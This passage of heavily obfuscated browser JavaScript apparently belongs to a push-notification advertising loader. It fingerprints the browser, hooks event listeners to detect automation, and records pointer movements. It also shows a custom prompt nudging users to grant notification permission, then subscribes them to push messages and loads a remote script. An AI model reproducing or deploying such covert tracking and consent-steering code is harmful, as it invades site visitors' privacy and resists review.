this[X(0x481,0x8)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x51f,0xe)),KP);},KM[X(0x2d,0xc)][X(0x52d,0x8)]=function(){this[X(0x3bd,0xe)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x535,0x4)));},KM[X(0x2d,0xc)][X(0x539,0x8)]=function(){this[X(0x3bd,0xe)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x541,0x4)));},KM[X(0x2d,0xc)][X(0x545,0xc)]=function(KP){return this[X(0x481,0x8)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x551,0x8)),KP);},KM;}(cu),cz=new(function(){function Kz(){this[X(0x559,0x8)]=X(0x561,0x3a);}return Kz[X(0x2d,0xc)][X(0x59b,0xe)]=function(){var KM=this[X(0x5a9,0x4)](X(0x5ad,0x2));return null===KM&&(KM=String(Math[X(0x5af,0x8)]()<0.05),this[X(0x5b7,0x4)](X(0x5ad,0x2),KM)),KM===X(0x5bb,0x6);},Kz[X(0x2d,0xc)][X(0x5a9,0x4)]=function(KM){return localStorage[X(0x5c1,0xa)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x559,0x8)],X(0x5cb,0x2))[X(0x13d,0x8)](KM));},Kz[X(0x2d,0xc)][X(0x5b7,0x4)]=function(KM,KP){localStorage[X(0x5cd,0xa)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x559,0x8)],X(0x5cb,0x2))[X(0x13d,0x8)](KM),KP);},Kz;}())();const cM=0x7c;function cP(){const Kz={};return function(KM){window[X(0x5d7,0xa)]=(KP,KW,Km,KZ,KT)=>{Array[X(0x5e1,0xa)](KM[0xa2])||(KM[0xa2]=[]),KM[0xa2][KM[0xa2][X(0xaf,0x8)]]=[KP,KW,Km,KZ,KT][X(0x5eb,0x6)](X(0x5f1,0x3));};}(Kz),Kz;}function cW(Kz,KM){KM[X(0x5f4,0xa)](KP=>{const KW=KP[0x0],Km=KP[0x1];try{Kz[KW]=Km();}catch(KZ){Kz[KW]=KZ&&KZ[X(0x35e,0xa)];}});}const cm=[0x16,()=>e(X(0x5fe,0x1b))[X(0x619,0xb)]()],cZ=[0x18,()=>e(X(0x624,0x14))[X(0x619,0xb)]()],cT=[0x1a,()=>e(X(0x638,0x13))[X(0x619,0xb)]()],ch=[0x23,()=>e(X(0x64b,0x17))[X(0x619,0xb)]()],cg=[0x24,()=>e(X(0x662,0x1c))[X(0x619,0xb)]()],cR=[0xd2,()=>e(X(0x67e,0x17))[X(0x619,0xb)]()],cF=[0xd3,()=>e(X(0x695,0x18))[X(0x619,0xb)]()],cJ=[0x3c,()=>e(X(0x6ad,0x10))[X(0x619,0xb)]()],cy=[0x3d,()=>e(X(0x6bd,0x12))[X(0x619,0xb)]()],cj=[0x7e,()=>e(X(0x6cf,0x1a))[X(0x619,0xb)]()],co=[0x8a,()=>e(X(0x6e9,0x27))[X(0x619,0xb)]()],cE=[0x8b,()=>e(X(0x710,0x20))[X(0x619,0xb)]()],cU=[0x92,()=>e(X(0x730,0x16))[X(0x619,0xb)]()],cb=[0x49,()=>e(X(0x746,0x3f))[X(0x619,0xb)]()],cD=[0x50,()=>e(X(0x785,0x28))[X(0x619,0xb)]()],cQ=[0xa0,()=>e(X(0x7ad,0x17))[X(0x619,0xb)]()],cB=[0x68,()=>e(X(0x7c4,0x32))[X(0x619,0xb)]()],cA=[0x7d,()=>e(X(0x7f6,0x28))[X(0x619,0xb)]()],cL=[0xd6,()=>{try{return(void 0x0)[X(0x81e,0x2)],X(0x5cb,0x2);}catch(Kz){return Kz[X(0x35e,0xa)];}}],ca=[0xd7,()=>{let Kz;try{null[0x0]();}catch(KM){Kz=KM[X(0x368,0x7)][X(0x619,0xb)]();}return/:(\d+:\d+)/[X(0x18c,0x6)](Kz)[0x1];}],ci=[0xd9,()=>{const Kz=e(X(0x7ad,0x17)),KM=e(X(0x820,0xf)),KP=e(X(0x82f,0x8));return KM[X(0x2d,0xc)]===Kz[X(0x21,0xc)]&&(!Kz[X(0xaf,0x8)]||Kz[0x0][X(0x21,0xc)]===KP[X(0x2d,0xc)])?0x1:[KM[X(0x2d,0xc)],Kz[X(0x21,0xc)],Kz[X(0xaf,0x8)]?Kz[0x0][X(0x21,0xc)]:null];}],ck=[0xda,()=>{if(navigator[X(0x837,0x12)])return navigator[X(0x837,0x12)][X(0x849,0x8)][X(0x851,0x8)](Kz=>Kz[X(0x859,0x7)]===X(0x860,0xb))[0x0][X(0x86b,0xa)];}],cS=[cM,Kz=>{const KM=[X(0x875,0x1f),X(0x894,0x14),X(0x8a8,0x12),X(0x8ba,0x10),X(0x8ca,0x10),X(0x8da,0xf),X(0x8e9,0x12),X(0x8fb,0x8),X(0x903,0x14),X(0x917,0xe),X(0x925,0xb),X(0x930,0x17),X(0x947,0xb),X(0x952,0xa),X(0x95c,0xb),X(0x967,0x10),X(0x977,0xa),X(0x981,0xc),X(0x98d,0xc),X(0x999,0xa),X(0x9a3,0xe),X(0x9b1,0xc),X(0x9bd,0xf),X(0x9cc,0x14),X(0x9e0,0xe),X(0x9ee,0xb),X(0x9f9,0xc),X(0xa05,0xb),X(0xa10,0xf),X(0xa1f,0xc),X(0xa2b,0x7),X(0xa32,0x6)],KP=[X(0x8fb,0x8),X(0x98d,0xc),X(0x999,0xa),X(0x9a3,0xe),X(0x9ee,0xb),X(0xa1f,0xc)],KW=[X(0xa38,0x8),X(0xa40,0xb),X(0xa4b,0xa)];!function(Km,KZ){const KT=KZ[0x7c]={};function Kh(Kg){try{var KR=Kg[X(0x203,0x16)];Kg[X(0x203,0x16)]=function(){var KF=arguments[0x0];return Km[X(0x5f4,0xa)](function(KJ){new RegExp(KJ,X(0xa55,0x2))[X(0xa57,0x6)](KF)&&(KT[X(0xa5d,0xc)+KF]=0x1);}),KR[X(0xb7,0x7)](this,arguments);};}catch(KF){KT[Kg[X(0x619,0xb)]()+X(0xa69,0x17)+(KF&&KF[X(0x35e,0xa)])]=0x1;}}Kh(window),Kh(document);}(KM,Kz),function(Km,KZ,KT,Kh){const Kg=Kh[0x7c];try{const Ky=e(X(0xa80,0x23));void 0x0!==Ky&&!0x1!==Ky&&(Kg[X(0xa1f,0xc)]=0x1),KZ[X(0x5f4,0xa)](function(Kj){window[X(0xaa3,0xb)][X(0xaae,0x14)][X(0xac2,0x10)](Kj)&&(Kg[X(0xad2,0x8)+Kj]=0x1);}),KR(window),KR(document),KR(navigator),KF(),KJ();}catch(Kj){Kg[X(0xada,0x13)+(Kj&&Kj[X(0x35e,0xa)])]=0x1;}function KR(Ko){var KE=Object[X(0xaed,0x6)](Ko);Km[X(0x5f4,0xa)](function(KU){var Kb=new RegExp(KU,X(0xa55,0x2));for(var KD in KE)Kb[X(0xa57,0x6)](KE[KD])&&(Kg[Ko+X(0xaf3,0x2)+KE[KD]]=0x1);}),X(0x26d,0x0)[X(0x460,0xb)]&&KE[X(0x5f4,0xa)](KU=>{KT[X(0x5f4,0xa)](Kb=>{KU[X(0x460,0xb)](Kb)&&(Kg[Ko+X(0xaf3,0x2)+Kb]=0x1);});});}function KF(){const Ko=X(0xaf5,0x8);for(const KE in window[X(0xaa3,0xb)])try{window[X(0xaa3,0xb)][KE][Ko]&&(Kg[Ko+X(0xaf3,0x2)+(KE||X(0xafd,0x3))]=0x1);}catch(KU){}}function KJ(){const Ko=X(0xb00,0xc),KE=e(X(0xb0c,0x14));KE&&KE[X(0x619,0xb)]&&-0x1<KE[X(0x619,0xb)]()[X(0xb20,0xa)](Ko)&&(Kg[Ko]=0x1);}}(KM,KP,KW,Kz);}];let cs=null;function cp(){return cs||(cs=document[X(0xb2a,0x12)](X(0xb3c,0x8)),cs[X(0xb44,0x8)]=X(0xb4c,0xe),cs[X(0xb5a,0x7)][X(0xb61,0xa)]=X(0xb6b,0x6),document[X(0xb71,0x6)][X(0xb77,0xf)](cs)),cs;}function cC(Kz){return Kz[X(0x851,0x8)](function(KM){return KM;})[X(0xaf,0x8)];}const cf=[0x76,Kz=>{Kz[0x76]=X(0xd38,0x2);const KM=[];KM[X(0xd3a,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var KP=new IntersectionObserver(function(KW){Kz[0x76]=0x64*KW[0x0][X(0xd46,0x17)],KP[X(0xd5d,0xc)](document[X(0xaae,0x14)]),KP[X(0xd69,0xe)]();},KM);KP[X(0xd77,0xa)](document[X(0xaae,0x14)]);}],cY=[0x75,Kz=>{const KM=e(X(0xd81,0x1e));function KP(Km){Kz[0x75]=[Math[X(0xd9f,0x7)](0x64*Km[X(0xda6,0x7)]),Km[X(0xdad,0xb)]];}function KW(Km){Kz[0x75]=Km[X(0x619,0xb)]()||X(0x34b,0x7);}KM[X(0x375,0x7)](KW)[X(0xd8,0x6)](KP),KM[X(0x375,0x7)](KW)[X(0xd8,0x6)](KP),KM[X(0x375,0x7)](KW)[X(0xd8,0x6)](KP);}],cx=[0xd4,()=>{const Kz=document[X(0xb2a,0x12)](X(0xdb8,0x8)),KM=Kz[X(0xdc0,0xe)](X(0xdce,0x8))||Kz[X(0xdc0,0xe)](X(0xdd6,0x7)),KP=KM[X(0xddd,0x10)](X(0xded,0x22));return KM[X(0xe0f,0x10)](KP[X(0xe1f,0x1c)]);}],ct=[0xd5,()=>{const Kz=[];function KM(KP,KW){KW[X(0x5f4,0xa)](function(Km){try{const KZ=e(KP+X(0xe4a,0x2)+Km+X(0xe4c,0xf)),KT=Km[X(0xe5b,0x7)](X(0xe4a,0x2))[X(0x126,0x4)]();KZ[X(0x231,0xa)](/[\s\r\n]/g,X(0x26d,0x0))[X(0x231,0xa)](KT,X(0x26d,0x0))!==X(0xe62,0x20)&&Kz[X(0x130,0x6)]([Km,KZ[X(0x619,0xb)]()]);}catch(Kh){Kz[X(0x130,0x6)]([Km,Kh[X(0x35e,0xa)]]);}});}return KM(X(0xe82,0x8),[X(0xe8a,0x6),X(0xe90,0x7),X(0x7c4,0x32),X(0xe97,0x6),X(0xe9d,0x13)]),KM(X(0xaa3,0xb),[X(0xeb0,0xb),X(0xb2a,0x12)]),KM(X(0xebb,0x10),[X(0x5c1,0xa),X(0x5cd,0xa),X(0xecb,0xe)]),navigator[X(0x837,0x12)]&&KM(X(0xed9,0xc),[X(0xee5,0x2e)]),[X(0xf13,0x8),X(0xed9,0xc),X(0xe82,0x8),X(0xf1b,0xa),[X(0x7ad,0x17),X(0x820,0xf)],[X(0xebb,0x10),X(0xf25,0xa)],[X(0xf2f,0x13),X(0xf25,0xa)]][X(0x5f4,0xa)](KP=>{const KW=typeof KP===X(0xf42,0x8)?[KP,KP[0x0][X(0xf4a,0xf)]()+KP[X(0x136,0x7)](0x1)]:KP;try{const Km=e(KW[0x0]+X(0xe4c,0xf));Km!==X(0xf59,0xb)+KW[0x1]+X(0xf64,0x2)&&Kz[X(0x130,0x6)]([KW[0x0],Km[X(0x619,0xb)]()]);}catch(KZ){Kz[X(0x130,0x6)]([KW[0x0],KZ[X(0x35e,0xa)]]);}}),window[X(0xf66,0x17)]||window[X(0xf7d,0x1f)]||window[X(0xf9c,0x1b)]||Kz[X(0x130,0x6)]([X(0xf66,0x17),0x1]),Kz[X(0xfb7,0x8)]((KP,KW)=>(KP[KW[0x0]]=KW[0x1],KP),{});}],cO=[0xd8,Kz=>{window[X(0x203,0x16)](X(0xfbf,0x6),()=>{const KM=cp();Kz[0xd8]=KM[X(0xfc5,0x12)]!==window;});}];function cq(Kz,KM){const KP=cP();(function(KW,Km){Km[X(0x5f4,0xa)](KZ=>{const KT=KZ[0x0],Kh=KZ[0x1];try{Kh(KW);}catch(Kg){KW[KT]=Kg&&Kg[X(0x35e,0xa)]||X(0x34b,0x7);}});}(KP,[(KM=KM||{})[X(0xfd7,0x4)]||cS,cf,cY,cO]),cW(KP,[ch,cR,cF,cT,cm,cb,cg,cA,cQ,cB,cZ,co,cE,cU,cJ,cy,cD,cj,ct,cL,ca,ci,ck]),-0x1!==navigator[X(0xe3b,0xb)][X(0xb20,0xa)](X(0xe46,0x4))&&cW(KP,[cx]));try{!function(KW){const Km=cC([e(X(0xb86,0x33)),e(X(0xbb9,0x32)),e(X(0xbeb,0x36)),e(X(0xc21,0x3a)),e(X(0xc5b,0x23)),e(X(0xc7e,0x27)),e(X(0xca5,0x2a))])>=0x5;KW[0xac]=+Km;const KZ=Km&&cC([e(X(0xccf,0x2a)),e(X(0xcf9,0x1f)),!e(X(0xd18,0x20))])>=0x2;KW[0xaa]=+KZ;}(KP);}catch(KW){}setTimeout(()=>Kz(KP),0xa);}function en(Kz){return Array[X(0xfdb,0x6)](Array(Kz))[X(0xfe1,0x4)](function(){return String[X(0x1f3,0x10)](Math[X(0xfe5,0x7)](0x1a*Math[X(0x5af,0x8)]())+0x61);})[X(0x5eb,0x6)](X(0x26d,0x0));}const cr=[cM,Kz=>{const KM=[X(0x875,0x1f),X(0x894,0x14),X(0x8ba,0x10),X(0x8ca,0x10),X(0x8da,0xf),X(0x8e9,0x12),X(0x8fb,0x8),X(0x903,0x14),X(0x917,0xe),X(0x930,0x17),X(0x952,0xa),X(0x95c,0xb),X(0x967,0x10),X(0x977,0xa),X(0x981,0xc),X(0x98d,0xc),X(0x999,0xa),X(0x9a3,0xe),X(0x9e0,0xe),X(0x9ee,0xb),X(0x9f9,0xc),X(0xa10,0xf),X(0xa1f,0xc),X(0xa2b,0x7)],KP=[X(0x8fb,0x8),X(0x98d,0xc),X(0x999,0xa),X(0x9a3,0xe),X(0x9ee,0xb),X(0xa1f,0xc)],KW=[X(0xa38,0x8),X(0xa40,0xb),X(0xa4b,0xa)];!function(Km,KZ){const KT=KZ[0x7c]={};function Kh(Kg){try{var KR=Kg[X(0x203,0x16)];Kg[X(0x203,0x16)]=function(){var KF=arguments[0x0];return Km[X(0x5f4,0xa)](function(KJ){new RegExp(KJ,X(0xa55,0x2))[X(0xa57,0x6)](KF)&&(KT[X(0xa5d,0xc)+KF]=0x1);}),KR[X(0xb7,0x7)](this,arguments);};}catch(KF){KT[Kg[X(0x619,0xb)]()+X(0xa69,0x17)+(KF&&KF[X(0x35e,0xa)])]=0x1;}}Kh(window),Kh(document);}(KM,Kz),function(Km,KZ,KT,Kh){const Kg=Kh[0x7c];try{const Ky=e(X(0xa80,0x23));void 0x0!==Ky&&!0x1!==Ky&&(Kg[X(0xa1f,0xc)]=0x1),KZ[X(0x5f4,0xa)](function(Kj){window[X(0xaa3,0xb)][X(0xaae,0x14)][X(0xac2,0x10)](Kj)&&(Kg[X(0xad2,0x8)+Kj]=0x1);}),KR(window),KR(document),KR(navigator),KF(),KJ();}catch(Kj){Kg[X(0xada,0x13)+(Kj&&Kj[X(0x35e,0xa)])]=0x1;}function KR(Ko){var KE=Object[X(0xaed,0x6)](Ko);Km[X(0x5f4,0xa)](function(KU){var Kb=new RegExp(KU,X(0xa55,0x2));for(var KD in KE)Kb[X(0xa57,0x6)](KE[KD])&&(Kg[Ko+X(0xaf3,0x2)+KE[KD]]=0x1);}),X(0x26d,0x0)[X(0x460,0xb)]&&KE[X(0x5f4,0xa)](KU=>{KT[X(0x5f4,0xa)](Kb=>{KU[X(0x460,0xb)](Kb)&&(Kg[Ko+X(0xaf3,0x2)+Kb]=0x1);});});}function KF(){const Ko=X(0xaf5,0x8);for(const KE in window[X(0xaa3,0xb)])try{window[X(0xaa3,0xb)][KE][Ko]&&(Kg[Ko+X(0xaf3,0x2)+(KE||X(0xafd,0x3))]=0x1);}catch(KU){}}function KJ(){const Ko=X(0xb00,0xc),KE=e(X(0xb0c,0x14));KE&&KE[X(0x619,0xb)]&&-0x1<KE[X(0x619,0xb)]()[X(0xb20,0xa)](Ko)&&(Kg[Ko]=0x1);}}(KM,KP,KW,Kz);}];var cv=[],K0=new Set(),K1=0x3e8,K2=[X(0x1270,0x13),X(0x1283,0x16),X(0x1299,0x13),X(0x12ac,0x6),X(0x12b2,0x8),X(0x12ba,0x6)][X(0xfec,0xb)](navigator[X(0xe3b,0xb)])||navigator[X(0x12c0,0xc)][X(0xfec,0xb)](X(0x12cc,0x4))&&X(0x12d0,0xe)in document;function K3(Kz){Kz in K0||(K0[X(0x1359,0x4)](Kz),[[X(0x135d,0xc),0x0],[X(0x1369,0xc),0x1],[X(0x1375,0xa),0x2],[X(0x137f,0xe),0x3],[X(0x138d,0xc),0x4],[X(0x1399,0xb),0x5],[X(0x13a4,0x7),0x6]][X(0x5f4,0xa)](function(KM){Kz[X(0x203,0x16)](KM[0x0],function(e){!function(KP,KW){var Km=0x0,KZ=0x0,KT=0x0,Kh=0x0;try{for(var Kg=KW[X(0x221,0x8)][X(0x12de,0x12)][X(0x12f0,0xf)]&&KW[X(0x221,0x8)][X(0x12de,0x12)][X(0x12f0,0xf)][X(0x12ff,0x10)],KR=0x0;Kg&&KR<0xa;Kg=Kg[X(0x12de,0x12)][X(0x12f0,0xf)]&&Kg[X(0x12de,0x12)][X(0x12f0,0xf)][X(0x12ff,0x10)],KR++){var KF=Kg[X(0x130f,0x1c)]();Km+=KF[X(0x132b,0x6)]+Kg[X(0x12de,0x12)][X(0x12f0,0xf)][X(0x1331,0xa)],KZ+=KF[X(0x133b,0x4)]+Kg[X(0x12de,0x12)][X(0x12f0,0xf)][X(0x133f,0xa)],KT+=KF[X(0x132b,0x6)],Kh+=KF[X(0x133b,0x4)];}}catch(Ky){}function KJ(Kj){return Math[X(0x1351,0x4)](0x0,Math[X(0x1355,0x4)](0xffff,Math[X(0xd9f,0x7)](0xa*(Kj+0x32))));}cv[X(0x130,0x6)]([KP,KJ(KW[X(0x1164,0x7)]+Km),KJ(KW[X(0x116b,0x7)]+KZ),KJ(K2?KW[X(0x109b,0xa)]+KT:KW[X(0x1190,0xa)]),KJ(K2?KW[X(0x10a5,0xa)]+Kh:KW[X(0x119a,0xa)])]),cv[X(0xaf,0x8)]>0x7d0&&cv[X(0x1349,0x8)](0x0,K1);}(KM[0x1],e[X(0x13ab,0xa)]&&e[X(0x13ab,0xa)][0x0]||e);});}));}function K4(){for(var Kz=Math[X(0x1355,0x4)](K1,cv[X(0xaf,0x8)]),KM=new ArrayBuffer(0x9*Kz),KP=new Uint8Array(KM),KW=0x0;KW<Kz;KW++){var e=cv[KW+cv[X(0xaf,0x8)]-Kz];KP[0x9*KW]=e[0x0],KP[0x9*KW+0x1]=0xff&e[0x1],KP[0x9*KW+0x2]=e[0x1]>>0x8&0xff,KP[0x9*KW+0x3]=0xff&e[0x2],KP[0x9*KW+0x4]=e[0x2]>>0x8&0xff,KP[0x9*KW+0x5]=0xff&e[0x3],KP[0x9*KW+0x6]=e[0x3]>>0x8&0xff,KP[0x9*KW+0x7]=0xff&e[0x4],KP[0x9*KW+0x8]=e[0x4]>>0x8&0xff;}var Km=new Blob([KM]),KZ=new FileReader(),KT=new Promise(function(Kh){KZ[X(0x219,0x8)]=function(Kg){Kh(Kg[X(0x221,0x8)][X(0x229,0x8)][X(0xe5b,0x7)](X(0x13b5,0x2))[0x1]);};});return KZ[X(0x26d,0x12)](Km),KT;}function K5(){return+new Date();}function K6(Kz){return new Promise(function(KM){setTimeout(KM,Kz);});}function K7(Kz,KM,KP){var KW=Kz[X(0xb77,0xf)](document[X(0xb2a,0x12)](KM));return KP&&(KW[X(0x1264,0xc)]=KP),KW;}var K8=X(0x140e,0x996),K9=X(0x1da4,0x30),Kc=!0x1,KK=en(0xa);function KX(Kz){return Kz+X(0x1dd4,0x2)+KK;}function KI(){Kc||(!function(KM,KP){var KW=KM[X(0x13b7,0x6)]||KM[X(0x13bd,0x1b)](X(0x13b7,0x6))[0x0],Km=KM[X(0xb2a,0x12)](X(0xb5a,0x7));Km[X(0x446,0x6)]=X(0x13d8,0xb),KW[X(0xb77,0xf)](Km),Km[X(0x13e3,0xe)]?Km[X(0x13e3,0xe)][X(0x13f1,0xa)]=KP:Km[X(0xb77,0xf)](KM[X(0x13fb,0x13)](KP));}(document,K8[X(0x231,0xa)](/randomClassName/g,KK)),Kc=!0x0);var Kz=K7(document[X(0xb71,0x6)],X(0x1dd6,0x4),KX(X(0x1dda,0xa)));return document[X(0xb71,0x6)][X(0xb77,0xf)](Kz),Kz;}function KG(Kz,KM){K7(Kz,X(0x1dd6,0x4),KX(X(0x1de4,0x10)))[X(0x1df4,0xc)]=KM;}function KH(Kz,KM){return c3(this,void 0x0,void 0x0,function(){var KP,KW,Km,KZ,KT,Kh,Kg;return c4(this,function(KR){return KP=new cX(),KW=K7(Kz,X(0x1dd6,0x4),KX(X(0x1e00,0x7))),Km=function(){return KW[X(0x1e07,0x8)]();},KZ=K7(KW,X(0x1dd6,0x4),KX(X(0x1e0f,0xa))),K7(KZ,X(0x1e19,0x4),KX(X(0x1e1d,0x6)))[X(0x1b6,0x4)]=KM[X(0x1e23,0xa)],K7(KZ,X(0x1e2d,0x2),KX(X(0x1e2f,0xf)))[X(0x1e3e,0xf)]=KM[X(0x1e2f,0xf)]||X(0x1e4d,0x3f),KT=K7(KW,X(0x1dd6,0x4),KX(X(0x1e8c,0xb))),(Kh=K7(KT,X(0x106b,0x8),KX(X(0x106b,0x8))))[X(0x1e3e,0xf)]=KM[X(0x1e97,0xe)]||X(0x1ea5,0x8),Kh[X(0x1ead,0xa)]=function(){KP[X(0x2c4,0xa)](!0x1),Km();},(Kg=K7(KT,X(0x106b,0x8),KX(X(0x106b,0x8))))[X(0x1e3e,0xf)]=KM[X(0x1eb7,0xc)]||X(0x1ec3,0x7),Kg[X(0x1eca,0xc)][X(0x1359,0x4)](KX(X(0x1ed6,0x10))),Kg[X(0x1ead,0xa)]=function(){KP[X(0x2c4,0xa)](!0x0),Km();},[0x2,KP[X(0x2b2,0xa)]];});});}function KV(Kz){return c3(this,void 0x0,void 0x0,function(){var KM,KP,KW,Km;return c4(this,function(KZ){switch(KZ[X(0x11b,0x7)]){case 0x0:return KM=Kz[X(0x1ee6,0x1a)],KP=Kz[X(0x1f00,0x16)],(function(){try{return Boolean(sessionStorage[X(0x5c1,0xa)](K9));}catch(KT){return!0x1;}}())?[0x2,null]:KM||KP?(KW=KI(),KM?[0x3,0x2]:(KG(KW,KP),[0x4,Notification[X(0x1f16,0x17)]()])):[0x2,Notification[X(0x1f16,0x17)]()];case 0x1:case 0x4:return Km=KZ[X(0x2fc,0x6)](),KW[X(0x1e07,0x8)](),[0x2,Km];case 0x2:return[0x4,KH(KW,Kz)];case 0x3:return KZ[X(0x2fc,0x6)]()?(KP&&KG(KW,KP),[0x4,Notification[X(0x1f16,0x17)]()]):[0x3,0x5];case 0x5:return sessionStorage[X(0x5cd,0xa)](K9,X(0x5bb,0x6)),KW[X(0x1e07,0x8)](),[0x2,null];}});});}var Kw=new cX(),Ku=K5();function Kl(Kz){return c3(this,void 0x0,void 0x0,function(){var KM,KP,KW;return c4(this,function(Km){switch(Km[X(0x11b,0x7)]){case 0x0:return[0x4,cI()];case 0x1:return Km[X(0x2fc,0x6)](),Notification[X(0x1f2d,0xe)]===X(0x1f3b,0xa)?[0x2,{'permission':!0x0}]:Notification[X(0x1f2d,0xe)]===X(0x1f45,0x8)?[0x2,{'permission':!0x1}]:Kz[X(0x1ee6,0x1a)]?[0x4,K6(0x3e8*(typeof Kz[X(0x1f4d,0xf)]===X(0x1f5c,0x8)?Kz[X(0x1f4d,0xf)]:0x1e))]:[0x3,0x3];case 0x2:return Km[X(0x2fc,0x6)](),[0x3,0x5];case 0x3:return[0x4,cK(document,X(0x13a4,0x7))];case 0x4:KM=Km[X(0x2fc,0x6)](),Km[X(0x11b,0x7)]=0x5;case 0x5:return(KP=null==KM?void 0x0:KM[X(0x221,0x8)])&&KP[X(0x124b,0xa)]===X(0x1f64,0x2)&&KP[X(0x38f,0x6)]?[0x2,{'clickEvent':KM,'permission':!0x1}]:(Notification[X(0x1f2d,0xe)]===X(0x1f66,0xa)&&Kw[X(0x2c4,0xa)](),[0x4,KV(Kz)]);case 0x6:return(KW=Km[X(0x2fc,0x6)]())?(cV[X(0x332,0x4)](X(0x1f70,0x13)[X(0x13d,0x8)](KW)),[0x2,{'clickEvent':KM,'permission':KW===X(0x1f3b,0xa)}]):[0x2,{'clickEvent':KM,'permission':!0x1}];}});});}function KN(Kz){var KM=Kz[X(0x46d,0x8)],KP=Kz[X(0x31d,0xa)],KW=Kz[X(0x1f83,0x10)];return c3(this,void 0x0,void 0x0,function(){function Km(){return c3(this,void 0x0,void 0x0,function(){var Ko;return c4(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:return[0x4,navigator[X(0x3ce,0x12)][X(0x1f93,0xb)](X(0x46b,0x2)[X(0x13d,0x8)](KM,X(0x1f9e,0x4)))];case 0x1:return Ko=KE[X(0x2fc,0x6)](),cV[X(0x332,0x4)](X(0x1fa2,0xe),Ko),[0x2,Ko];}});});}var KZ,KT,Kh,Kg,KR,KF,KJ,Ky,Kj=this;return c4(this,function(Ko){switch(Ko[X(0x11b,0x7)]){case 0x0:return KZ=Notification[X(0x1f2d,0xe)]===X(0x1f45,0x8),[0x4,new cN({'adZone':KM,'baseUrl':KP})[X(0x4ed,0xc)]()];case 0x1:return KT=Ko[X(0x2fc,0x6)](),[0x4,Promise[X(0x1fb0,0x4)]([Kl(KT),Km()[X(0xd8,0x6)](function(Kb){return c3(Kj,void 0x0,void 0x0,function(){var KD;return c4(this,function(KQ){switch(KQ[X(0x11b,0x7)]){case 0x0:return[0x4,Kb[X(0x404,0xf)][X(0x413,0x14)]()];case 0x1:return KD=KQ[X(0x2fc,0x6)](),KZ||KD||(function(){var KB=new cN({'adZone':KM,'baseUrl':KP});KB[X(0x52d,0x8)](),Kw[X(0x2b2,0xa)][X(0xd8,0x6)](function(){return KB[X(0x539,0x8)]();});}()),[0x2,Kb];}});});})[X(0x375,0x7)](function(e){return console[X(0x34b,0x7)](X(0x1fb4,0x36)[X(0x13d,0x8)](KM,X(0x1fea,0x32))),Promise[X(0x2bc,0x8)](e);}),(KE=X(0x201c,0xa),KU=KW,new Promise(function(Kb){var KD=KU[X(0xfec,0xb)](X(0xff7,0x1a))?0.5:0.05,KQ=Math[X(0x5af,0x8)]()<KD,KB=null;if(cq(function(Ki){KB||((KB=Ki)[0x7]=KE+X(0x1011,0x8)+(KQ?X(0x1019,0xb):X(0x26d,0x0)),Kb(KB));},{'eda':cr}),KQ){var KA=new URL(KU);KA[X(0x1024,0xb)]=X(0x102f,0x7);var KL=en(0x8);KA[X(0x1036,0x6)]=KL,window[KL+X(0x103c,0xb)]=function(Ki){Ki[0x7]=KE+X(0x104f,0xa),KB?Object[X(0xaed,0x6)](Ki)[X(0x5f4,0xa)](function(Kk){KB[Kk]=Ki[Kk];}):Kb(KB=Ki);};var Ka=document[X(0xb2a,0x12)](X(0x1047,0x8));Ka[X(0x1b6,0x4)]=KA[X(0x38f,0x6)],document[X(0xb71,0x6)][X(0xb77,0xf)](Ka);}}))])];case 0x2:return Kh=Ko[X(0x2fc,0x6)](),Kg=Kh[0x0],KR=Kh[0x1],KF=Kh[0x2],Kg[X(0x1f2d,0xe)]?(Kg[X(0x2026,0xe)]&&(KF[0xbe]=function(Kb,KD,KQ){return[X(0x1059,0x8),X(0x1061,0xa),X(0x106b,0x8),X(0x1073,0xa),X(0x107d,0x10),X(0x108d,0xe),X(0x109b,0xa),X(0x10a5,0xa),X(0x10af,0xb),X(0x10ba,0xa),X(0x10c4,0x16),X(0x10da,0x8),X(0x10e2,0xe),X(0x10f0,0xc),X(0x10fc,0x8),X(0x1104,0x8),X(0x110c,0xa),X(0x1116,0xc),X(0x1122,0xc),X(0x112e,0x13),X(0x1141,0xf),X(0x1150,0xa),X(0x115a,0xa),X(0x1164,0x7),X(0x116b,0x7),X(0x1172,0xf),X(0x1181,0xf),X(0x1190,0xa),X(0x119a,0xa),X(0x11a4,0xb),X(0x11af,0xc),X(0x446,0x6),X(0x11bb,0x7),X(0x81e,0x2),X(0x11c2,0x2)][X(0xfe1,0x4)](function(KA){return typeof Kb[KA]===X(0x11c4,0xa)?+Kb[KA]:Kb[KA];})[X(0x13d,0x8)]([KB(Kb[X(0x11ce,0x1e)]),KB(Kb[X(0x11ec,0x12)]),KB(Kb[X(0x11fe,0x13)]),Kb[X(0x1211,0xf)]&&Kb[X(0x1211,0xf)][X(0x1220,0xb)],KB(Kb[X(0x122b,0x12)]),KB(Kb[X(0x123d,0xe)]),KB(Kb[X(0x221,0x8)]),KD,KQ]);function KB(KA){try{return KA[X(0x124b,0xa)][X(0x1255,0xf)]()+X(0xe4a,0x2)+KA[X(0x1264,0xc)][X(0xe5b,0x7)](X(0xaf3,0x2))[X(0x5eb,0x6)](X(0xe4a,0x2));}catch(KL){return X(0x26d,0x0);}}}(Kg[X(0x2026,0xe)],0x0,0x0)),KJ=KF,Ky=0xbf,[0x4,K4()]):[0x2];case 0x3:return KJ[Ky]=Ko[X(0x2fc,0x6)](),KF[0x1]=K5()-Ku,KF[0x6d]=K5(),KF[0x5]=document[X(0x2034,0xb)][X(0x38f,0x6)],[0x4,navigator[X(0x3ce,0x12)][X(0x203f,0x7)]];case 0x4:return Ko[X(0x2fc,0x6)](),KR[X(0x2046,0x8)][X(0x204e,0xf)](JSON[X(0x383,0xc)](new cw({'adZone':KM,'baseUrl':KP,'loggerEnabled':cV[X(0x313,0xa)],'af':KF,'applicationServerKey':KT[X(0x205d,0x1b)]}))),[0x2];}var KE,KU;});});}(function(){return c3(this,void 0x0,void 0x0,function(){var Kz,KM,KP;return c4(this,function(KW){switch(KW[X(0x11b,0x7)]){case 